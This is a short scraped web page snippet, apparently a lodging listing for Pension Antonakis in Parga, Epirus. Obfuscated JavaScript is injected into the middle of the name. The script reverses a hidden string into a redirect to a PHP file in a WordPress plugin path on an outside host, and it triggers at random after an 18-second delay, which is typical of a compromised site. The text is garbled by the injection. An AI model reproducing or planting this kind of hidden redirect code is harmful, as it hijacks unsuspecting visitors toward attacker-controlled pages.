 Pension An$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tonakis in Parga, Preveza, Epirus